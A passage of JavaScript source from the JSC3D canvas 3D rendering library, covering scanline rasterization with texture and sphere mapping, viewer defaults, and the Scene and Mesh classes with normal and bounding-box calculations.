				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var th0 = THs[low];
					var tv0 = TVs[low];
					var n0 = Ns[low] * 255;
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var thStep0 = (THs[low] - THs[high]) / dy0;
					var tvStep0 = (TVs[low] - TVs[high]) / dy0;
					var nStep0 = (Ns[low] - Ns[high]) * 255 / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var th1 = THs[low];
					var tv1 = TVs[low];
					var n1 = Ns[low] * 255;
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var thStep1 = (THs[low] - THs[mid]) / dy1;
					var tvStep1 = (TVs[low] - TVs[mid]) / dy1;
					var nStep1 = (Ns[low] - Ns[mid]) * 255 / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var th2 = THs[mid];
					var tv2 = TVs[mid];
					var n2 = Ns[mid] * 255;
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var thStep2 = (THs[mid] - THs[high]) / dy2;
					var tvStep2 = (TVs[mid] - TVs[high]) / dy2;
					var nStep2 = (Ns[mid] - Ns[high]) * 255 / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var thLeft = th0;
							var tvLeft = tv0;
							var nLeft = n0;
							var xRight, zRight, thRight, tvRight, nRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								thRight = th1;
								tvRight = tv1;
								nRight = n1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								thRight = th2;
								tvRight = tv2;
								nRight = n2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = thLeft;
								thLeft = thRight;
								thRight = temp;
								temp = tvLeft;
								tvLeft = tvRight;
								tvRight = temp;
								temp = nLeft;
								nLeft = nRight;
								nRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var thInc = (xLeft != xRight) ? ((thRight - thLeft) / (xRight - xLeft)) : 1;
							var tvInc = (xLeft != xRight) ? ((tvRight - tvLeft) / (xRight - xLeft)) : 1;
							var nInc = (xLeft != xRight) ? ((nRight - nLeft) / (xRight - xLeft)) : 0;

							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								thLeft -= xLeft * thInc;
								tvLeft -= xLeft * tvInc;
								nLeft -= xLeft * nInc;
								xLeft = 0;
							}
							if(xRight >= w)
								xRight = w - 1;

							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft, n=nLeft, th=thLeft, tv=tvLeft; x<=xRight; x++, z+=zInc, n+=nInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										var color = palette[n > 0 ? (~~n) : 0];
										var texel = tdata[(tv & tbound) * tdim + (th & tbound)];
										var rr = (((color & 0xff0000) >> 16) * ((texel & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((texel & 0xff00) >> 8));
										var bb = ((color & 0xff) * (texel & 0xff)) >> 8;
										cbuf[pix] = 0xff000000 | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft, n=nLeft, th=thLeft, tv=tvLeft; x<xRight; x++, z+=zInc, n+=nInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										var color = palette[n > 0 ? (~~n) : 0];
										var foreColor = tdata[(tv & tbound) * tdim + (th & tbound)];
										var backColor = cbuf[pix];
										var opaci = (((foreColor >> 24) & 0xff) * (matOpacity & 0xff)) >> 8;
										var rr = (((color & 0xff0000) >> 16) * ((foreColor & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((foreColor & 0xff00) >> 8));
										var bb = ((color & 0xff) * (foreColor & 0xff)) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										if(opaci > 250) {
											zbuf[pix] = z;
										}
										else {
											var trans = 255 - opaci;
											rr = (rr * opaci + (backColor & 0xff0000) * trans) >> 8;
											gg = (gg * opaci + (backColor & 0xff00) * trans) >> 8;
											bb = (bb * opaci + (backColor & 0xff) * trans) >> 8;
										}
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						th0 -= thStep0;
						tv0 -= tvStep0;
						n0 -= nStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							th1 -= thStep1;
							tv1 -= tvStep1;
							n1 -= nStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							th2 -= thStep2;
							tv2 -= tvStep2;
							n2 -= nStep2;
						}
						linebase -= w;
					}
				}

				i1 = i2;
				v1 = v2;
				t1 = t2;
				ni1 = ni2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as solid object with sphere mapping. Lighting will be calculated per vertex and then interpolated between and inside scanlines.
	@private
 */
JSC3D.Viewer.prototype.renderSolidSphereMapped = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var vnbuf = mesh.transformedVertexNormalBuffer;
	var vnibuf = mesh.vertexNormalIndexBuffer ? mesh.vertexNormalIndexBuffer : mesh.indexBuffer;
	var fnbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var numOfVertices = vbuf.length / 3;
	var id = mesh.internalId;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var sphereMap = this.sphereMap;
	var sdata = sphereMap.data;
	var sdim = sphereMap.width;
	var sbound = sdim - 1;
	var isOpaque = material.transparency == 0;
	var trans = ~~(material.transparency * 255);
	var opaci = 255 - trans;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!vnbuf || vnbuf.length < mesh.vertexNormalBuffer.length) {
		mesh.transformedVertexNormalBuffer = new Array(mesh.vertexNormalBuffer.length);
		vnbuf = mesh.transformedVertexNormalBuffer;
	}

	if(!fnbuf || fnbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		fnbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectors(this.rotMatrix, mesh.vertexNormalBuffer, vnbuf);
	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, fnbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var NXs = new Array(3);
	var NYs = new Array(3);
	var NZs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedFNz = fnbuf[i++];
		if(drawBothSides)
			xformedFNz = xformedFNz > 0 ? xformedFNz : -xformedFNz;
		if(xformedFNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var v0, v1, v2;
			var vn0, vn1, vn2;
			v0 = ibuf[j] * 3;
			vn0 = vnibuf[j] * 3;
			j++;
			v1 = ibuf[j] * 3;
			vn1 = vnibuf[j] * 3;
			j++

			do {
				v2 = ibuf[j] * 3;
				vn2 = vnibuf[j] * 3;
				j++

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				NXs[0] = vnbuf[vn0    ];
				NYs[0] = vnbuf[vn0 + 1];
				NZs[0] = vnbuf[vn0 + 2];
				NXs[1] = vnbuf[vn1    ];
				NYs[1] = vnbuf[vn1 + 1];
				NZs[1] = vnbuf[vn1 + 2];
				NXs[2] = vnbuf[vn2    ];
				NYs[2] = vnbuf[vn2 + 1];
				NZs[2] = vnbuf[vn2 + 2];
				if(drawBothSides) {
					if(NZs[0] < 0)
						NZs[0] = -NZs[0];
					if(NZs[1] < 0)
						NZs[1] = -NZs[1];
					if(NZs[2] < 0)
						NZs[2] = -NZs[2];
				}

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var n0 = NZs[low] * 255;
					var sh0 = ((NXs[low] / 2 + 0.5) * sdim) & sbound;
					var sv0 = ((0.5 - NYs[low] / 2) * sdim) & sbound;
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var nStep0 = (NZs[low] - NZs[high]) * 255 / dy0;
					var shStep0 = (((NXs[low] - NXs[high]) / 2) * sdim) / dy0;
					var svStep0 = (((NYs[high] - NYs[low]) / 2) * sdim) / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var n1 = NZs[low] * 255;
					var sh1 = ((NXs[low] / 2 + 0.5) * sdim) & sbound;
					var sv1 = ((0.5 - NYs[low] / 2) * sdim) & sbound;
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var nStep1 = (NZs[low] - NZs[mid]) * 255 / dy1;
					var shStep1 = (((NXs[low] - NXs[mid]) / 2) * sdim) / dy1;
					var svStep1 = (((NYs[mid] - NYs[low]) / 2) * sdim) / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var n2 = NZs[mid] * 255;
					var sh2 = ((NXs[mid] / 2 + 0.5) * sdim) & sbound;
					var sv2 = ((0.5 - NYs[mid] / 2) * sdim) & sbound;
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var nStep2 = (NZs[mid] - NZs[high]) * 255 / dy2;
					var shStep2 = (((NXs[mid] - NXs[high]) / 2) * sdim) / dy2;
					var svStep2 = (((NYs[high] - NYs[mid]) / 2) * sdim) / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var nLeft = n0;
							var shLeft = sh0;
							var svLeft = sv0;
							var xRight, zRight, nRight, shRight, svRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								nRight = n1;
								shRight = sh1;
								svRight = sv1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								nRight = n2;
								shRight = sh2;
								svRight = sv2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = nLeft;
								nLeft = nRight;
								nRight = temp;
								temp = shLeft;
								shLeft = shRight;
								shRight = temp;
								temp = svLeft;
								svLeft = svRight;
								svRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var nInc = (xLeft != xRight) ? ((nRight - nLeft) / (xRight - xLeft)) : 1;
							var shInc = (xLeft != xRight) ? ((shRight - shLeft) / (xRight - xLeft)) : 1;
							var svInc = (xLeft != xRight) ? ((svRight - svLeft) / (xRight - xLeft)) : 1;
							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								nLeft -= xLeft * nInc;
								shLeft -= shLeft * shInc;
								svLeft -= svLeft * svInc;
								xLeft = 0;
							}
							if(xRight >= w) {
								xRight = w - 1;
							}
							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft, n=nLeft, sh=shLeft, sv=svLeft; x<=xRight; x++, z+=zInc, n+=nInc, sh+=shInc, sv+=svInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										var color = palette[n > 0 ? (~~n) : 0];
										var stexel = sdata[(sv & sbound) * sdim + (sh & sbound)];
										var rr = (((color & 0xff0000) >> 16) * ((stexel & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((stexel & 0xff00) >> 8));
										var bb = ((color & 0xff) * (stexel & 0xff)) >> 8;
										cbuf[pix] = 0xff000000 | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft, n=nLeft, sh=shLeft, sv=svLeft; x<xRight; x++, z+=zInc, n+=nInc, sh+=shInc, sv+=svInc) {
									if(z > zbuf[pix]) {
										var color = palette[n > 0 ? (~~n) : 0];
										var foreColor = sdata[(sv & sbound) * sdim + (sh & sbound)];
										var backColor = cbuf[pix];										
										var rr = (((color & 0xff0000) >> 16) * ((foreColor & 0xff0000) >> 8));
										var gg = (((color & 0xff00) >> 8) * ((foreColor & 0xff00) >> 8));
										var bb = ((color & 0xff) * (foreColor & 0xff)) >> 8;
										var aa = (backColor | color) & 0xff000000;
										rr = (rr * opaci + (backColor & 0xff0000) * trans) >> 8;
										gg = (gg * opaci + (backColor & 0xff00) * trans) >> 8;
										bb = (bb * opaci + (backColor & 0xff) * trans) >> 8;
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						n0 -= nStep0;
						sh0 -= shStep0;
						sv0 -= svStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							n1 -= nStep1;
							sh1 -= shStep1;
							sv1 -= svStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							n2 -= nStep2;
							sh2 -= shStep2;
							sv2 -= svStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
				vn1 = vn2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

JSC3D.Viewer.prototype.params = null;
JSC3D.Viewer.prototype.canvas = null;
JSC3D.Viewer.prototype.ctx2d = null;
JSC3D.Viewer.prototype.canvasData = null;
JSC3D.Viewer.prototype.bkgColorBuffer = null;
JSC3D.Viewer.prototype.colorBuffer = null;
JSC3D.Viewer.prototype.zBuffer = null;
JSC3D.Viewer.prototype.selectionBuffer = null;
JSC3D.Viewer.prototype.frameWidth = 0;
JSC3D.Viewer.prototype.frameHeight = 0;
JSC3D.Viewer.prototype.scene = null;
JSC3D.Viewer.prototype.defaultMaterial = null;
JSC3D.Viewer.prototype.sphereMap = null;
JSC3D.Viewer.prototype.isLoaded = false;
JSC3D.Viewer.prototype.isFailed = false;
JSC3D.Viewer.prototype.needUpdate = false;
JSC3D.Viewer.prototype.needRepaint = false;
JSC3D.Viewer.prototype.initRotX = 0;
JSC3D.Viewer.prototype.initRotY = 0;
JSC3D.Viewer.prototype.initRotZ = 0;
JSC3D.Viewer.prototype.zoomFactor = 1;
JSC3D.Viewer.prototype.panning = [0, 0];
JSC3D.Viewer.prototype.rotMatrix = null;
JSC3D.Viewer.prototype.transformMatrix = null;
JSC3D.Viewer.prototype.sceneUrl = '';
JSC3D.Viewer.prototype.modelColor = 0xcaa618;
JSC3D.Viewer.prototype.bkgColor1 = 0xffffff;
JSC3D.Viewer.prototype.bkgColor2 = 0xffff80;
JSC3D.Viewer.prototype.renderMode = 'flat';
JSC3D.Viewer.prototype.definition = 'standard';
JSC3D.Viewer.prototype.isCullingDisabled = false;
JSC3D.Viewer.prototype.isMipMappingOn = false;
JSC3D.Viewer.prototype.creaseAngle = -180;
JSC3D.Viewer.prototype.sphereMapUrl = '';
JSC3D.Viewer.prototype.showProgressBar = true;
JSC3D.Viewer.prototype.buttonStates = null;
JSC3D.Viewer.prototype.keyStates = null;
JSC3D.Viewer.prototype.mouseX = 0;
JSC3D.Viewer.prototype.mouseY = 0;
/**
 * {Function} A callback function that will be invoked as soon as a new loading is started.
 */
JSC3D.Viewer.prototype.onloadingstarted = null;
/**
 * {Function} A callback function that will be invoked when the previous loading finished successfully.
 */
JSC3D.Viewer.prototype.onloadingcomplete = null;
/**
 * {Function} A callback function that will be invoked 0, once or several times as a loading is in progress.
 */
JSC3D.Viewer.prototype.onloadingprogress = null;
/**
 * {Function} A callback function that will be invoked when the previous loading has been aborted.
 */
JSC3D.Viewer.prototype.onloadingaborted = null;
/**
 * {Function} A callback function that will be invoked when error occurs in loading.
 */
JSC3D.Viewer.prototype.onloadingerror = null;
/**
 * {Function} A callback function that will be invoked when there is a mousedown event on the canvas.
 */
JSC3D.Viewer.prototype.onmousedown = null;
/**
 * {Function} A callback function that will be invoked when there is a mouseup event on the canvas.
 */
JSC3D.Viewer.prototype.onmouseup = null;
/**
 * {Function} A callback function that will be invoked when there is a mousemove event on the canvas.
 */
JSC3D.Viewer.prototype.onmousemove = null;
/**
 * {Function} A callback function that will be invoked when there is a mousewheel event on the canvas.
 */
JSC3D.Viewer.prototype.onmousewheel = null;
/**
 * {Function} A callback function that will be invoked when there is a mouseclick event on the canvas.
 */
JSC3D.Viewer.prototype.onmouseclick = null;
/**
 * {Function} A callback function that will be invoked before each update.
 */
JSC3D.Viewer.prototype.beforeupdate = null;
/**
 * {Function} A callback function that will be invoked after each update.
 */
JSC3D.Viewer.prototype.afterupdate = null;
JSC3D.Viewer.prototype.mouseUsage = 'default';
JSC3D.Viewer.prototype.isDefaultInputHandlerEnabled = false;


/**
	@class PickInfo

	PickInfo is used as the return value of {JSC3D.Viewer}'s pick() method, holding picking result on a given position
	on the canvas.
 */
JSC3D.PickInfo = function() {
	/**
	 * {Number} X coordinate on canvas.
	 */
	this.canvasX = 0;
	/**
	 * {Number} Y coordinate on canvas.
	 */
	this.canvasY = 0;
	/**
	 * {Number} The depth value.
	 */
	this.depth = -Infinity;
	/**
	 * {JSC3D.Mesh} Mesh picked on current position or null if none.
	 */
	this.mesh = null;
};


/**
	@class Scene

	This class implements scene that contains a group of meshes that forms the world. 
 */
JSC3D.Scene = function(name) {
	this.name = name || '';
	this.srcUrl = '';
	this.aabb = null;
	this.children = [];
	this.maxChildId = 1;
};

/**
	Initialize the scene.
 */
JSC3D.Scene.prototype.init = function() {
	if(this.isEmpty())
		return;

	for(var i=0; i<this.children.length; i++)
		this.children[i].init();

	if(!this.aabb) {
		this.aabb = new JSC3D.AABB;
		this.calcAABB();
	}
};

/**
	See if the scene is empty.
	@returns {Boolean} true if it does not contain meshes; false if it has any.
 */
JSC3D.Scene.prototype.isEmpty = function() {
	return (this.children.length == 0);
};

/**
	Add a mesh to the scene.
	@param {JSC3D.Mesh} mesh the mesh to be added.
 */
JSC3D.Scene.prototype.addChild = function(mesh) {
	mesh.internalId = this.maxChildId++;
	this.children.push(mesh);
};

/**
	Remove a mesh from the scene.
	@param {JSC3D.Mesh} mesh the mesh to be removed.
 */
JSC3D.Scene.prototype.removeChild = function(mesh) {
	var foundAt = this.children.indexOf(mesh);
	if(foundAt >= 0)
		this.children.splice(foundAt, 1);
};

/**
	Get all meshes in the scene.
	@returns {Array} meshes as an array.
 */
JSC3D.Scene.prototype.getChildren = function() {
	return this.children.slice(0);
};

/**
	Traverse meshes in the scene, calling a given function on each of them.
	@param {Function} operator a function that will be called on each mesh.
 */
JSC3D.Scene.prototype.forEachChild = function(operator) {
	if((typeof operator) != 'function')
		return;

	for(var i=0; i<this.children.length; i++) {
		if(operator.call(null, this.children[i]))
			break;
	}
};

/**
	Calculate AABB of the scene.
	@private
 */
JSC3D.Scene.prototype.calcAABB = function() {
	this.aabb.minX = this.aabb.minY = this.aabb.minZ = Infinity;
	this.aabb.maxX = this.aabb.maxY = this.aabb.maxZ = -Infinity;
	for(var i=0; i<this.children.length; i++) {
		var child = this.children[i];
		if(!child.isTrivial()) {
			var minX = child.aabb.minX;
			var minY = child.aabb.minY;
			var minZ = child.aabb.minZ;
			var maxX = child.aabb.maxX;
			var maxY = child.aabb.maxY;
			var maxZ = child.aabb.maxZ;
			if(this.aabb.minX > minX)
				this.aabb.minX = minX;
			if(this.aabb.minY > minY)
				this.aabb.minY = minY;
			if(this.aabb.minZ > minZ)
				this.aabb.minZ = minZ;
			if(this.aabb.maxX < maxX)
				this.aabb.maxX = maxX;
			if(this.aabb.maxY < maxY)
				this.aabb.maxY = maxY;
			if(this.aabb.maxZ < maxZ)
				this.aabb.maxZ = maxZ;
		}
	}
};

/**
 * {String} Name of the scene.
 */
JSC3D.Scene.prototype.name = '';
/**
 * {String} Source URL of the scene, empty if none. Read only.
 */
JSC3D.Scene.prototype.srcUrl = '';
/**
 * {JSC3D.AABB} The Axis-aligned bounding box of the whole scene. Read only.
 */
JSC3D.Scene.prototype.aabb = null;
JSC3D.Scene.prototype.children = null;
JSC3D.Scene.prototype.maxChildId = 1;


/**
	@class Mesh

	This class implements mesh that is used as an expression of 3D object and the basic primitive for rendering. <br />
	A mesh basically consists of a sequence of faces, and optioanlly a material, a texture mapping and other attributes and metadata.<br />
	A face consists of 3 or more coplanary vertex that should be descript in counter-clockwise order.<br />
	A texture mapping includes a valid texture object with a sequence of texture coordinats specified per vertex.<br />
 */
JSC3D.Mesh = function(name, visible, material, texture, creaseAngle, isDoubleSided, isEnvironmentCast, coordBuffer, indexBuffer, texCoordBuffer, texCoordIndexBuffer) {
	this.name = name || '';
	this.metadata = '';
	this.visible = (visible != undefined) ? visible : true;
	this.renderMode = null;
	this.aabb = null;
	this.vertexBuffer = coordBuffer || null;
	this.indexBuffer = indexBuffer || null;
	this.vertexNormalBuffer = null;
	this.vertexNormalIndexBuffer = null;
	this.faceNormalBuffer = null;
	this.material = material || null;
	this.texture = texture || null;
	this.faceCount = 0;
	this.creaseAngle = (creaseAngle >= 0) ? creaseAngle : -180;
	this.isDoubleSided = isDoubleSided || false;
	this.isEnvironmentCast = isEnvironmentCast || false;
	this.internalId = 0;
	this.texCoordBuffer = texCoordBuffer || null;
	this.texCoordIndexBuffer = texCoordIndexBuffer || null;
	this.transformedVertexBuffer = null;
	this.transformedVertexNormalZBuffer = null;
	this.transformedFaceNormalZBuffer = null;
	this.transformedVertexNormalBuffer = null;
};

/**
	Initialize the mesh.
 */
JSC3D.Mesh.prototype.init = function() {
	if(this.isTrivial()) {
		return;
	}

	if(this.faceCount == 0) {
		this.calcFaceCount();
		if(this.faceCount == 0)
			return;
	}

	if(!this.aabb) {
		this.aabb = new JSC3D.AABB;
		this.calcAABB();
	}

	if(!this.faceNormalBuffer) {
		this.faceNormalBuffer = new Array(this.faceCount * 3);
		this.calcFaceNormals();
	}

	if(!this.vertexNormalBuffer) {
		if(this.creaseAngle >= 0) {
			this.calcCreasedVertexNormals();
		}
		else {
			this.vertexNormalBuffer = new Array(this.vertexBuffer.length);
			this.calcVertexNormals();
		}
	}

	this.normalizeFaceNormals();

	this.transformedVertexBuffer = new Array(this.vertexBuffer.length);
};

/**
	See if the mesh is a trivial mesh. A trivial mesh should be omited in any calculation or rendering.
	@returns {Boolean} true if it is trivial; false if not.
 */
JSC3D.Mesh.prototype.isTrivial = function() {
	return ( !this.vertexBuffer || this.vertexBuffer.length < 3 || 
			 !this.indexBuffer || this.indexBuffer.length < 3 );
};

/**
	Set material for the mesh.
	@param {JSC3D.Material} material the material object.
 */
JSC3D.Mesh.prototype.setMaterial = function(material) {
	this.material = material;
};

/**
	Set texture for the mesh.
	@param {JSC3D.Texture} texture the texture object.
 */
JSC3D.Mesh.prototype.setTexture = function(texture) {
	this.texture = texture;
};

/**
	See if the mesh has valid texture mapping.
	@returns {Boolean} true if it has valid texture mapping; false if not.
 */
JSC3D.Mesh.prototype.hasTexture = function() {
	return ( (this.texture != null) && this.texture.hasData() &&
			 (this.texCoordBuffer != null) && (this.texCoordBuffer.length >= 2) && 
			 ((this.texCoordIndexBuffer == null) || ((this.texCoordIndexBuffer.length >= 3) && (this.texCoordIndexBuffer.length >= this.indexBuffer.length))) );
};

/**
	Set render mode of the mesh.<br />
	Available render modes are:<br />
	'<b>point</b>':         render meshes as point clouds;<br />
	'<b>wireframe</b>':     render meshes as wireframe;<br />
	'<b>flat</b>':          render meshes as solid objects using flat shading;<br />
	'<b>smooth</b>':        render meshes as solid objects using smooth shading;<br />
	'<b>texture</b>':       render meshes as solid textured objects, no lighting will be apllied;<br />
	'<b>textureflat</b>':   render meshes as solid textured objects, lighting will be calculated per face;<br />
	'<b>texturesmooth</b>': render meshes as solid textured objects, lighting will be calculated per vertex and interpolated.<br />
	@param {String} mode new render mode.
 */
JSC3D.Mesh.prototype.setRenderMode = function(mode) {
	this.renderMode = mode;
};

/**
	Calculate count of faces.
	@private
 */
JSC3D.Mesh.prototype.calcFaceCount = function() {
	this.faceCount = 0;

	var ibuf = this.indexBuffer;

	// add the last -1 if it is omitted
	if(ibuf[ibuf.length - 1] != -1)
		ibuf.push(-1);

	for(var i=0; i<ibuf.length; i++) {
		if(ibuf[i] == -1)
			this.faceCount++;
	}
};

/**
	Calculate AABB of the mesh.
	@private
 */
JSC3D.Mesh.prototype.calcAABB = function() {
	var minX = minY = minZ = Infinity;
	var maxX = maxY = maxZ = -Infinity;

	var vbuf = this.vertexBuffer;
	for(var i=0; i<vbuf.length; i+=3) {
		var x = vbuf[i    ];
		var y = vbuf[i + 1];
		var z = vbuf[i + 2];

		if(x < minX)
			minX = x;
		if(x > maxX)
			maxX = x;
		if(y < minY)
			minY = y;
		if(y > maxY)
			maxY = y;
		if(z < minZ)
			minZ = z;
		if(z > maxZ)
			maxZ = z;
	}

	this.aabb.minX = minX;
	this.aabb.minY = minY;
	this.aabb.minZ = minZ;
	this.aabb.maxX = maxX;
	this.aabb.maxY = maxY;
	this.aabb.maxZ = maxZ;
};

/**
	Calculate per face normals. The reault remain un-normalized for later vertex normal calculations.
	@private
 */
JSC3D.Mesh.prototype.calcFaceNormals = function() {
	var vbuf = this.vertexBuffer;
	var ibuf = this.indexBuffer;
	var nbuf = this.faceNormalBuffer;
	var i = 0, j = 0;
	while(i < ibuf.length) {
		var index = ibuf[i++] * 3;
		var x0 = vbuf[index    ];
		var y0 = vbuf[index + 1];
		var z0 = vbuf[index + 2];

		index = ibuf[i++] * 3;
		var x1 = vbuf[index    ];
		var y1 = vbuf[index + 1];
		var z1 = vbuf[index + 2];

		index = ibuf[i++] * 3;
		var x2 = vbuf[index    ];
		var y2 = vbuf[index + 1];
		var z2 = vbuf[index + 2];

		var dx1 = x1 - x0;
		var dy1 = y1 - y0;
		var dz1 = z1 - z0;
		var dx2 = x2 - x0;
		var dy2 = y2 - y0;
		var dz2 = z2 - z0;

		var nx = dy1 * dz2 - dz1 * dy2;
		var ny = dz1 * dx2 - dx1 * dz2;
		var nz = dx1 * dy2 - dy1 * dx2;

		nbuf[j++] = nx;
		nbuf[j++] = ny;
		nbuf[j++] = nz;

		do {
		} while (ibuf[i++] != -1);
	}
};

/**
	Normalize face normals.
	@private
 */
JSC3D.Mesh.prototype.normalizeFaceNormals = function() {
	JSC3D.Math3D.normalizeVectors(this.faceNormalBuffer, this.faceNormalBuffer);
};

/**
	Calculate per vertex normals.
	@private
 */
JSC3D.Mesh.prototype.calcVertexNormals = function() {
	if(!this.faceNormalBuffer) {
		this.faceNormalBuffer = new Array(this.faceCount * 3);
		this.calcFaceNormals();
	}

	var vbuf = this.vertexBuffer;
	var ibuf = this.indexBuffer;
	var fnbuf = this.faceNormalBuffer;
	var vnbuf = this.vertexNormalBuffer;
	for(var i=0; i<vnbuf.length; i++) {
		vnbuf[i] = 0;
	}

	// in this case, the vertex normal index buffer should be set to null 
	// since the vertex index buffer will be used to reference vertex normals
	this.vertexNormalIndexBuffer = null;

	var numOfVertices = vbuf.length / 3;

	/*
		Generate vertex normals.
		Normals of faces around each vertex will be summed to calculate that vertex normal.
	*/
	var i = 0, j = 0, k = 0;
	while(i < ibuf.length) {
		k = ibuf[i++];
		if(k == -1) {
			j += 3;
		}
		else {
			var index = k * 3;
			// add face normal to vertex normal
			vnbuf[index    ] += fnbuf[j    ];
			vnbuf[index + 1] += fnbuf[j + 1];
			vnbuf[index + 2] += fnbuf[j + 2];
		}
	}

	// normalize vertex normals
	JSC3D.Math3D.normalizeVectors(vnbuf, vnbuf);
};

/**
	Calculate per vertex normals. The given crease-angle will be taken into account.
	@private
 */
